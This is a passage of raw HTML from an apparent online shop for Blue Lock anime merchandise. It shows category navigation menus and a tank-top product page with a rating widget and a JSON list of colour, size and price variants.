    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-socks" class="flex justify-between items-center hover:underline grow">Blue Lock Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-sweatshirts" class="flex justify-between items-center hover:underline grow">Blue Lock Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-t-shirts" class="flex justify-between items-center hover:underline grow">Blue Lock T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Cosplay</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-men-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Men Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-wigs-hair" class="flex justify-between items-center hover:underline grow">Blue Lock Wigs &amp; Hair</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-women-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Women Cosplay</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-decoration" class="flex justify-between items-center hover:underline grow">Blue Lock Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-blanket" class="flex justify-between items-center hover:underline grow">Blue Lock Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-pillows" class="flex justify-between items-center hover:underline grow">Blue Lock Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-posters" class="flex justify-between items-center hover:underline grow">Blue Lock Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-puzzles" class="flex justify-between items-center hover:underline grow">Blue Lock Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-figures-toys" class="flex justify-between items-center hover:underline grow">Blue Lock Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-action-figures" class="flex justify-between items-center hover:underline grow">Blue Lock Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-funko-pop" class="flex justify-between items-center hover:underline grow">Blue Lock Funko Pop</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-workout-gear" class="flex justify-between items-center hover:underline grow">Blue Lock Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-leggings" class="flex justify-between items-center hover:underline grow">Blue Lock Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-tank-tops" class="flex justify-between items-center hover:underline grow">Blue Lock Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bluelock.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelock.store/collections/blue-lock-workout-gear">Blue Lock Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelock.store/collections/blue-lock-tank-tops">Blue Lock Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="550">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1295/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1295/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="1295"
                     data-variants="633"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1298/conversions/raf750x1000075t10101001c5ca27c6-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1298/raf750x1000075t10101001c5ca27c6-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="1298"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Blue Lock Tank Tops - Blue Lock Barou Shouei Tank Top
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(1 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":2